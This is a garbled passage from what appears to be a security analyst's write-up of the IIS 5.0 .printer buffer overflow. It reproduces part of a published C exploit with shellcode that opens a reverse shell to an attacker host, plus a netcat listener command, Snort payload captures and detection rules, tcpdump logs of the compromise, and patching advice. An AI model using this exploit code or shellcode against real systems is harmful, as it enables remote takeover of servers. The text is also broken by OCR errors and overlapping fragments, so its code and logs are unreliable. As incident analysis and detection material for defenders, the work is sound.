"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x33"
"\xc0\xb0\x90\x03\xd8\x8b\x03\x8b\x40\x60\x33\xdb\xb3\x24\x03\xc3\xff\xe0"
"\xeb\xb9\x90\x90\x05\x31\x8c\x6a\x0d\x0a\x0d\x0a";
    int s;
    unsigned short int a port;
    unsigned long a host;
    struct hostent *ht:
    struct sockaddr in sin;
    printf("iis5 remote .printer overflow.\n"
        "dark spyrit <dspyrit@beavuh.org> / beavuh labs.\n");
if (argc != 5){
    printf("usage: %s <victimHost> <victimPort> <attackerHost> <attackerPort>\n",argv[0]);
    exit(1);
    }
    if ((ht = gethostbyname(argy[1])) == 0){
        herror(argv[1]);
        exit(1);
    }
```

```
sin.sin port = <math>htons(atoi(argv[2]));
a port = htons(atoi(argv[4]));
a_port^=0x9595;
```

```
sin.sin_family = AF INET;
```

```
59595;<br>
port) & 0xff;<br>
port >> 8) & 0xff;<br>
host >> 8) & 0xff;<br>
host >> 8) & 0xff;<br>
host >> 24) & 0xff;<br>
lost >> 24) & 0xff;<br>
<br>
F_INET, SOCK_STREAM, 0)) == -1}{<br>
ket");<br>
struct sockaddr *) &sin, sizeof(sin))) == -1}{<br>
mect"
     sploit[448]= (a_host >> 16) & 0xff;
     sin.sin_addr = *((struct in_addr *)ht->h_addr);
     if ((ht = gethostbyname(argy[3])) == 0}{
           herror(argv[3]);
           exit(1);
     }
     a host = *((unsigned long *)ht->h_addr);
     a_host^=0x95959595;
     sploit[441]= (a_port) & 0xff;
     sploit[442]= (a_port > 8) & 0xff;
     sploit[446]= (a_host) & 0xff;
     sploit[447]= (a_host >> 8) & 0xff;
     sploit[449]= (a host > 24) & 0xff;
     if ((s = socket(AF_INET, SOCK\_STREAM, 0)) == -1)perror("socket");
           exit(1);
     }
     printf("\nconnecting... \n");
     if ((connect(s, (struct sockaddr *) &sin, sizeof(sin))) == -1){
           perror("connect");
           exit(1);
     }
     write(s, sploit, strlen(sploit));
     sleep (1);
     close (s);
     printf("sent... \nyou may need to send a carriage on your listener if the shell doesn't
appear.\nhave fun!\n");
     exit(0);
```
# *3. Trace of the Attack*

}

ISAPI Printer buffer overflow to take place. The traffic below is detected using Snort 1.7 This trace is an illustration taken from my home network running Windows 2000 Server with a DSL line and a LinkSys 4 Port Model BEFSR41 router (www.linksys.com). Port 80 (HTTP) is open on the router allowing incoming Internet traffic to pass through to the server inevitably allowing the (www.snort.org) Intrusion Detection System with the latest rule signatures *vision.conf* file taken from (www.whitehats.com/ids) *arachNIDS* database. The database is compromised of the latest signatures written for the Snort IDS and is in concordance with other security databases and vulnerability indexes such as CVE (Common Vulnerabilities and Exposures) (http://cve.mitre.org), Bugtraq and BlackICE *Advice* (www.networkice.com). The attack originated from IP address

24.xxx.xxx.xxx, which if one does a SamSpade (www.samspade.org), resolves to a cable modem address. Take note of the **GET /NULL .printer HTTP/1.0..Beavuh ………..HOST:** string in the following capture below, which indicates the intruder's intention to apply this vulnerability. This trace was also apprehended using *Ethereal* sniffer software (www.ethereal.com) and *Tcpdump* (www.tcpdump.org) in which there is some reconnaissance and then active targeting to follow.

10.22023 IpLen:20 gm-1234 DF<br>
(0 ID:22023 IpLen:20 DgmLen:1234 DF<br>
NOP NOP TS: 50877279 0 DgmLen:1234 DF<br>
5860B Ack: 0xBEA41C1E Win: 0x7D78 TcpLen: 32<br>
54C4 C 2E 70 72 69 6E 74 65 **GET /NULL.printe**<br>
F31 2E 30 0D 0A 42 65 FF FF 83 C5 15 90 90 90 8B C5 33 C9 66 B9 D7 02 ..........3.f... Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 D5 05 05 05 05 FF 95 6A A3 C0 C6 6A C2 6D 16 6D .......j...j.m.m [\*\*] IDS535/http-iis5-printer-beavuh [\*\*] 07/08-18:10:37.622708 24.xxx.xxx.xxx:63230 -> 151.204.72.254:80 TCP TTL:63 TOS:0x0 ID:22023 IpLen:20 DgmLen:1234 DF \*\*\*AP\*\*\* Seq: 0x5AA586D8 Ack: 0xBEA41C1E Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 50877279 0 47 45 54 20 2F 4E 55 4C 4C 2E 70 72 69 6E 74 65 **GET /NULL.printe** 72 20 48 54 54 50 2F 31 2E 30 0D 0A 42 65 61 76 **r HTTP/1.0..Beav** 75 68 3A 20 90 90 90 90 90 90 90 90 90 90 90 90 **uh:** ............ 90 90 90 90 90 90 90 90 EB 03 5D EB 05 E8 F8 FF ..........]..... 50 80 30 95 40 E2 FA 2D 95 95 64 E2 14 AD D8 CF P.0.@..-..d..... 05 95 E1 96 DD 7E 60 7D 95 95 95 95 C8 1E 40 14 .....~`}......@. 7F 9A 6B 6A 6A 1E 4D 1E E6 A9 96 66 1E E3 ED 96 ..kjj.M....f.... 66 1E EB B5 96 6E 1E DB 81 A6 78 C3 C2 C4 1E AA f....n....x..... 96 6E 1E 67 2C 9B 95 95 95 66 33 E1 9D CC CA 16 .n.g,....f3..... 52 91 D0 77 72 CC CA CB 1E 58 1E D3 B1 96 56 44 R..wr....X....VD 74 96 54 A6 5C F3 1E 9D 1E D3 89 96 56 54 74 97 t.T.\.......VTt. 96 54 1E 95 96 56 1E 67 1E 6B 1E 45 2C 9E 95 95 .T...V.g.k.E,... 95 7D E1 94 95 95 A6 55 39 10 55 E0 6C C7 C3 6A .}.....U9.U.l..j C2 41 CF 1E 4D 2C 93 95 95 95 7D CE 94 95 95 52 .A..M,....}....R D2 F1 99 95 95 95 52 D2 FD 95 95 95 95 52 D2 F9 ......R......R.. 94 95 95 95 FF 95 18 D2 F1 C5 18 D2 85 C5 18 D2 ................ 81 C5 6A C2 55 FF 95 18 D2 F1 C5 18 D2 8D C5 18 ..j.U........... D2 89 C5 6A C2 55 52 D2 B5 D1 95 95 95 18 D2 B5 ...j.UR......... C5 6A C2 51 1E D2 85 1C D2 C9 1C D2 F5 1E D2 89 .j.Q............ 1C D2 CD 14 DA D9 94 94 95 95 F3 52 D2 C5 95 95 ...........R.... 18 D2 E5 C5 18 D2 B5 C5 A6 55 C5 C5 C5 FF 94 C5 .........U...... C5 7D 95 95 95 95 C8 14 78 D5 6B 6A 6A C0 C5 6A .}......x.kjj..j C2 5D 6A E2 85 6A C2 71 6A E2 89 6A C2 71 FD 95 .]j..j.qj..j.q.. 91 95 95 FF D5 6A C2 45 1E 7D C5 FD 94 94 95 95 .....j.E.}...... 6A C2 7D 10 55 9A 10 3F 95 95 95 A6 55 C5 D5 C5 j.}.U..?....U... D5 C5 6A C2 79 16 6D 6A 9A 11 02 95 95 95 1E 4D ..j.y.mj.......M F3 52 92 97 95 F3 52 D2 97 96 72 52 D2 91 D4 94 .R....R...rR.... 0B 88 FF 85 18 92 C5 C6 6A C2 61 FF A7 6A C2 49 ........j.a..j.I A6 5C C4 C3 C4 C4 C4 6A E2 81 6A C2 59 10 55 E1 .\.....j..j.Y.U. F5 05 05 05 05 15 AB 95 E1 BA 05 05 05 05 FF 95 ................ C3 FD 95 91 95 95 C0 6A E2 81 6A C2 4D 10 55 E1 .......j..j.M.U. 6A E1 BB 05 05 05 05 7E 27 FF 95 FD 95 91 95 95 j......~'....... C0 C6 6A C2 69 10 55 E9 8D 05 05 05 05 E1 09 FF ..j.i.U......... 95 C3 C5 C0 6A E2 8D 6A C2 41 FF A7 6A C2 49 7E ....j..j.A..j.I~ 1F C6 6A C2 65 FF 95 6A C2 75 A6 55 39 10 55 E0 ..j.e..j.u.U9.U. 6C C4 C7 C3 C6 6A 47 CF CC 3E 77 7B 56 D2 F0 E1 l....jG..>w{V... C5 E7 FA F6 D4 F1 F1 E7 F0 E6 E6 95 D9 FA F4 F1 ................



Snort rule #'s IDS *534* and *535* were specifically written to capture this type of attack. The attack above shows rule # 535 detecting this attack on my home net and its rule is illustrated as follows:

**Alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: IDS534/web-iis\_http-iis5-printer-eeye"; flags: A+ ; content: "|8B C4 83 C0 11 33 C9 66 B9 20 01 80 30 03|" ;)**

**Alert TCP \$EXTERNAL any -> \$INTERNAL 80 (msg: IDS535/web-iis\_http-iis5-printer**beavuh"; flags: A+; content: "|33 C0 B0 90 03 D8 8B 03 8B 40 60 33 DB B3 24 03 C3|";)

# *4. Detection of the Attack*

This attack was also captured using TCPdump (www.tcpdump.org) as mentioned above and is displayed using the "tcpdump –r <filename> command. The results are shown below as follows:

#### *Sequence of Events*

 $\cdot$  Several ICMP requests were sent from 24.xxx.xxx.xxx to my network to identify my availability as a host and ultimately provide the intruder with a base for attack.

18:12:53.148982 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:46.972101 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:47.172727 151.204.72.25 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:47.967819 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:48.092271 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:48.967825 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:49.169822 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:49.967813 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:50.086786 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:50.967814 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:51.128530 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:51.967855 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request 18:12:52.136761 151.204.72.254 > 24.xxx.xxx.xxx: icmp: echo reply 18:12:52.967809 24.xxx.xxx.xxx > 151.204.72.254: icmp: echo request

- The intruder makes the web server request with an initial SYN (S) packet and is given the standard reply with a SYN/ACK to follow. Next, an ACK is sent back to the intruder granting permission for connection to the host. The intruder then pushes (P) a series of data to the server's destination port is 999, which is could possibly be the trojan port of Deep Throat (http://www.neohapsis.com/neolabs/neo-ports/neo-ports.html).
- After further research and OS digging, it appeared that the intruder set up a *netcat* listener on the Windows 2000 machine, which communicates on port 999 of his machine. An example is actually demonstrated in the code above from Dark Spyrit and is follows:

#### **nc -l -p <attacker port> -vv**

Netcat sets up a listening agent on a remote machine and redirects the communication back to the intruder's machine on any unassigned port. This allows the intruder to have complete control over the remote machine, which probably means the implementation of a backdoor program such as *Subseven* or *Glacier*.

**EXECT:**<br> **EXECT:** 2004.72.254: impt. echo request<br> **EXECT:** 254: xxxxxxxx.xxx: impt. echo reply<br> **EXECT:** 22647: 2254 > 24.xxx.xxx.xxi: impt. echo reply<br> **EXECT:** 2204.72.254 > 24.xxx.xxx.xxi: impt. echo request<br> **EXECT:** 16384 <mss 1460,nop,nop,sackOK> (DF) 18:13:29.709559 24.xxx.xxx.xxx.3166 > 151.204.72.254.www: **S** 1520797399:1520797399(0) win 32120 <mss 1460,sackOK,timestamp 50877272 0,nop,wscale 0> (DF) 18:13:29.777623 151.204.72.254.www > 24.xxx.xxx.xxx.3166: **S** 3198426141:3198426141(0) **ack** 1520797400 win 17520 <mss 1460,nop,wscale 0,nop,nop,timestamp 0 0,nop,nop,sackOK> (DF) 18:13:29.777646 24.xxx.xxx.xxx.3166 > 151.204.72.254.www: . **ack** 1 win 32120 <nop,nop,timestamp 50877278 0> (DF) 18:13:29.777785 24.xxx.xxx.xxx.3166 > 151.204.72.254.www: P 1:1183(1182) ack 1 win 32120 <nop,nop,timestamp 50877279 0> (DF) 18:13:30.011002 151.204.72.254.www > 24.xxx.xxx.xxx.3166: . ack 1183 win 16338 <nop,nop,timestamp 2598067 50877279> (DF) 18:13:30.042417 24.xxx.xxx.xxx.mysql > 151.204.72.254.999: S 3198565271:3198565271(0) win 18:13:30.042464 151.204.72.254.999 > 24.xxx.xxx.xxx.mysql: S 1523868198:1523868198(0) ack 3198565272 win 32120 <mss 1460,nop,nop,sackOK> (DF) 18:13:30.207063 24.xxx.xxx.xxx.mysql > 151.204.72.254.999: . ack 1 win 17520 (DF) 18:13:30.250570 24.xxx.xxx.xxx.mysql > 151.204.72.254.999: P 1:106(105) ack 1 win 17520 (DF)

18:13:30.250601 151.204.72.254.999 > 24.xxx.xxx.xxx.mysql: . ack 106 win 32120 (DF)

1.204.72.254.mysql > 24.xxx.xxx.xxx 999: P 389:409(20) ack<br>
2.xxx.xxx xxx 8.999 > 151.204.72.254.mysql: . ack 409 win 3212<br>
2.xxx.xxx xx8.999 > 151.204.72.254.mysql: P 10:19(9) ack 409<br>
1.204.72.254.mysql > 24.xxx.xxx.xxx. 18:14:30.487756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 674 win 32120 (DF) 18:15:07.290261 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2243:2261(18) ack 77 win 17444 18:13:30.787790 24.xxx.xxx.xxx.3166 > 151.204.72.254.www: F 1183:1183(0) ack 1 win 32120 <nop,nop,timestamp 50877380 2598067> (DF) 18:13:30.909278 151.204.72.254.www > 24.xxx.xxx.xxx.3166: . ack 1184 win 16338 <nop,nop,timestamp 2598075 50877380> (DF) 18:14:06.395125 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 1:10(9) ack 106 win 32120 (DF) 18:14:06.658477 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 106:389(283) ack 10 win 17511 (DF) 18:14:06.677755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 389 win 32120 (DF) 18:14:07.039849 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 389:409(20) ack 10 win 17511 (DF) 18:14:07.057760 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 409 win 32120 (DF) 18:14:30.120236 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 10:19(9) ack 409 win 32120 (DF) 18:14:30.404362 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 19 win 17502 (DF) 18:14:30.474898 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 409:674(265) ack 19 win 17502 (DF) 18:14:34.250321 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 19:29(10) ack 674 win 32120 (DF) 18:14:34.492574 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 674:1335(661) ack 29 win 17492 (DF) 18:14:34.507756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 1335 win 32120 (DF) 18:14:46.216687 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 29:35(6) ack 1335 win 32120 (DF) 18:14:46.487758 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 1335:1352(17) ack 35 win 17486 (DF) 18:14:46.507756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 1352 win 32120 (DF) 18:14:49.469193 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 35:45(10) ack 1352 win 32120 (DF) 18:14:49.641354 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 1352:1380(28) ack 45 win 17476 (DF) 18:14:49.657756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 1380 win 32120 (DF) 18:14:51.783325 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 45:49(4) ack 1380 win 32120 (DF) 18:14:52.131650 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 1380:2178(798) ack 49 win 17472 (DF) 18:14:52.627760 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2178 win 32120 (DF) 18:15:07.044509 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 49:77(28) ack 2178 win 32120 (DF) 18:15:07.191627 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2178:2206(28) ack 77 win 17444 (DF) 18:15:07.207757 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2206 win 32120 (DF) 18:15:07.238565 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2206:2243(37) ack 77 win 17444 (DF) 18:15:07.257755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2243 win 32120 (DF) (DF) 18:15:07.307756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2261 win 32120 (DF) 18:15:27.228949 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 77:94(17) ack 2261 win 32120 (DF) 18:15:27.390909 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 94 win 17427 (DF) 18:15:27.441447 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2261:2323(62) ack 94 win 17427
(DF)

**EXX XXX XXX 899** > 151.204.72.254.mysql: . ack 2410 win 321.<br> **EXX XXX XXX 899** > 151.204.72.254.mysql: P 126:143(17) ack<br>
1.204.72.254.mysql > 24.xxx xxx xxx xxx 899: . ack 143 win 1737<br>
1.204.72.254.mysql > 24.xxx xxx x 18:15:55.357757 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2427 win 32120 (DF) 18:16:40.187759 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 185:186(1) ack 3425 win 32120 18:15:27.457756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2323 win 32120 (DF) 18:15:37.328820 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 94:126(32) ack 2323 win 32120 (DF) 18:15:37.525640 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2323:2355(32) ack 126 win 17395 (DF) 18:15:37.537756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2355 win 32120 (DF) 18:15:37.623271 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2355:2410(55) ack 126 win 17395 (DF) 18:15:37.637756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2410 win 32120 (DF) 18:15:54.902712 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 126:143(17) ack 2410 win 32120 (DF) 18:15:55.234667 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 143 win 17378 (DF) 18:15:55.338540 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2410:2427(17) ack 143 win 17378 (DF) 18:15:59.236963 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 143:144(1) ack 2427 win 32120 (DF) 18:15:59.439978 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2427:2489(62) ack 144 win 17377 (DF) 18:15:59.457755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2489 win 32120 (DF) 18:16:02.853859 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 144:149(5) ack 2489 win 32120 (DF) 18:16:03.145336 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 149 win 17372 (DF) 18:16:03.339650 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2489:2500(11) ack 149 win 17372 (DF) 18:16:03.357757 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 2500 win 32120 (DF) 18:16:05.169399 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 149:153(4) ack 2500 win 32120 (DF) 18:16:05.452649 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2500:3393(893) ack 153 win 17368 (DF) 18:16:05.947757 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3393 win 32120 (DF) 18:16:05.953173 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 2500:3393(893) ack 153 win 17368 (DF) 18:16:05.953187 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3393 win 32120 (DF) 18:16:20.815164 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 153:185(32) ack 3393 win 32120 (DF) 18:16:21.013710 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3393:3425(32) ack 185 win 17336 (DF) 18:16:21.027758 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3425 win 32120 (DF) 18:16:38.337059 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 185:186(1) ack 3425 win 32120 (DF) 18:16:38.947761 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 185:186(1) ack 3425 win 32120 (DF) (DF) 18:16:40.403634 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 186 win 17335 (DF) 18:16:40.403657 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 186:187(1) ack 3425 win 32120 (DF)

18:16:40.409936 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3425:3494(69) ack 186 win 17335 (DF)

1.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3503:3510(7) ach<br>
204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3503:3510(7) ach<br>
1.204.72.254.mysql > 24.xxx.xxx.xxx.xxx.999: P 3510:4534(1024)<br>
204.72.254.mysql > 24.xxx.xxx.xxx.999: 18:16:49.811227 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 4534:5959(1425) ack 194 win 18:16:40.427755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3494 win 32120 (DF) 18:16:40.472724 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3494:3498(4) ack 187 win 17334 (DF) 18:16:40.487755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3498 win 32120 (DF) 18:16:40.604774 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3498:3503(5) ack 187 win 17334 (DF) 18:16:40.617755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3503 win 32120 (DF) 18:16:49.325984 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 187:194(7) ack 3503 win 32120 (DF) 18:16:49.606069 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3503:3510(7) ack 194 win 17327 (DF) 18:16:49.617756 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 3510 win 32120 (DF) 18:16:49.662712 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 3510:4534(1024) ack 194 win 17327 (DF) 18:16:49.727755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 4534 win 32120 (DF) 17327 (DF) 18:16:49.987755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 5959 win 32120 (DF) 18:16:50.124783 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 4534:5959(1425) ack 194 win 17327 (DF) 18:16:50.124797 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 5959 win 32120 (DF) 18:16:53.360918 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: P 194:199(5) ack 5959 win 32120 (DF) 18:16:53.522773 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: P 5959:5964(5) ack 199 win 17322 (DF) 18:16:53.537755 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 5964 win 32120 (DF) 18:16:53.573819 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: F 5964:5964(0) ack 199 win 17322 (DF) 18:16:53.573834 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: . ack 5965 win 32120 (DF) 18:16:53.573921 24.xxx.xxx.xxx.999 > 151.204.72.254.mysql: F 199:199(0) ack 5965 win 32120 (DF) 18:16:53.627017 151.204.72.254.mysql > 24.xxx.xxx.xxx.999: . ack 200 win 17322 (DF) 18:16:54.584624 151.204.72.254.3300 > 24.xxx.xxx.xxx.999: R 2983686641:2983686641(0) win 0 (DF)

# *5. Securing the System against this type of attack*

 $Ker,$  seneas fead in terms of  $E$  commerce. This occasionally happens after a system compromise, where administrators and technical IT personnel are left picking up the pieces and With the advancement of the Internet, most companies whether large corporations or small businesses want to market their product through some form of E-Commerce initiative. The convenient use of just pushing a couple of buttons for various types of transactions such online banking make it possible for society to function at a rapid pace. With this, we sometimes sacrifice system security for ease of use. What people are coming to realize is that computer security is a very serious issue in terms of E-Commerce. This occasionally happens after a system conveying to management the damage in dollars.

*Applying the Fix*- There are a few things one can do to prevent this type of disaster from ever occurring. The details are as follows:

• Remove any mapping for the Internet Printing ISAPI extension on IIS 5.0 with Web Services running. Refer to the IIS 5.0 Security Checklist through Microsoft for more details.

http://www.microsoft.com/technet/treeview/default.asp? url=/TechNet/prodtechnol/iis/tips/iis5chk.asp

• The patch for this vulnerability is also available from Microsoft. It is available for Windows 2000 Professional, 2000 Server and 2000 Advanced Server at the following:

http://www.microsoft.com/Downloads/Release.asp?ReleaseID=29321

- Obtain the latest version of Snort Intrusion Detection System (www.snort.org) and start monitoring your Internet, Intranet and Extranet connections by installing a sensor on both sides of the connection. Preferably, one outside and one inside the firewall.
- mnection. Preferably, one outside and one inside the firewall.<br>
Diffy vulnerability assessment or scan of all Web Servers and/C<br>
Diff your environment. If you don't have any tools readily avail<br>
